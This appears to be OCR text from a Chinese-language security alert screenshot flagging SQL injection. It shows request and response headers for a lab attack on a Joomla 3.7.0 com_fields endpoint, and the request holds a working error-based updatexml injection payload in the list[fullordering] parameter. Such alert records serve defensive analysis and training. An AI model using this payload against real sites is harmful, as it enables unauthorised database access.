 SQL注入告警
威胁详情 告警详情
请求头
GET /Joomla_3.7.0-Stable-Full_Package/index.php?option=com_fields&view=fields&layout
=modal&list[fullordering]=updatexml(1,concat(0x5e,current_user(),0x5e),0) HTTP/1.1
Host: 192.168.227.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=luqeq0cn6h8rmn18vn5pnfff60; 9d4bb4a09f511681369671a08beff228=9ogum
pfc6oprp82iav3vdttt24; 8df6ef73bcca0c546b80bbb29a792f55=227dus963iiim0eki7qbvnest4
Connection: keep-alive
Upgrade-Insecure-Requests: 1
注入点在哪里？
响应头
HTTP/1.1 500 Internal Server Error
Date: Fri, 19 May 2017 02:15:50 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e mod_fcgid/2.3.9
X-Powered-By: PHP/5.5.30
Cache-Control: no-cache
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
请求体
无数据
响应体